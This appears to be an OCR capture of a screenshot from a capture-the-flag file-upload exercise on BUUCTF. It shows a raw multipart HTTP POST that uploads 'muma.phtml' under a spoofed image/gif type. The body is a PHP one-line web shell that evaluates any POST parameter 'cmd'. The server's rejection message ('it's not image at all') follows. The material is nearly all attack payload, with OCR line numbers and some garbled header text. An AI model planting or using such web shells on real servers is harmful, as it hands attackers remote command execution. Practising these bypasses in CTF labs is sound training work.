 1 POST /upload_file.phpHTTP/1.1
2 Host: 4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryftFNSGmIMH6uMGD1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
6 Content-Disposition: form-data; name="file"; filename="muma.phtml"
7 Content-Type: image/gif
8
9 <script language='php'>@eval($_POST['cmd']);</script>
0
1 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
2 Content-Disposition: form-data; name="submit"
3
4 □□□
5 ------WebKitFormBoundaryftFNSGmIMH6uMGD1--
Don't lie to me, it's not
image at all!!!